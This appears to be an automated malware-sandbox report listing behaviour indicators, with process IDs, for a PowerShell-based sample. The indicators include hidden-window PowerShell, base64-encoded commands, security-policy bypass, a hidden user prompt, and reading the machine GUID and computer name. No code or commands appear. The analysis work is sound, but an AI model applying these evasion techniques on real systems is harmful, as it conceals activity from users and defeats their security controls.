






Run PowerShell with an invisible window
- powershell.exe (PID: 2612)
- powershell.exe (PID: 4972)
- powershell.exe (PID: 2904)
- powershell.exe (PID: 4244)
SUSPICIOUS


Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 6816)
Application launched itself
- powershell.exe (PID: 6816)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 6816)
Starts process via Powershell
- powershell.exe (PID: 2612)
- powershell.exe (PID: 4972)
- powershell.exe (PID: 2904)
- powershell.exe (PID: 4244)
Executes script without checking the security policy
- powershell.exe (PID: 2612)
- powershell.exe (PID: 4972)
- powershell.exe (PID: 2904)
- powershell.exe (PID: 4244)
The process hide an interactive prompt from the user
- powershell.exe (PID: 6816)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 6816)
INFO
Checks supported languages
- identity_helper.exe (PID: 1520)
- SearchApp.exe (PID: 5064)
Reads the computer name
- identity_helper.exe (PID: 1520)
Reads Environment values
- identity_helper.exe (PID: 1520)


Manual execution by a user
- powershell.exe (PID: 6772)
- notepad.exe (PID: 3988)
- powershell.exe (PID: 6816)
Process checks computer location settings
- SearchApp.exe (PID: 5064)
Reads the machine GUID from the registry
- SearchApp.exe (PID: 5064)
The sample compiled with english language support
- msedge.exe (PID: 1140)
Executable content was dropped or overwritten
- msedge.exe (PID: 1140)
Application launched itself
- msedge.exe (PID: 5828)
- msedge.exe (PID: 7584)
Reads the software policy settings
- SearchApp.exe (PID: 5064)
Checks current location (POWERSHELL)
- powershell.exe (PID: 6772)
- powershell.exe (PID: 6816)
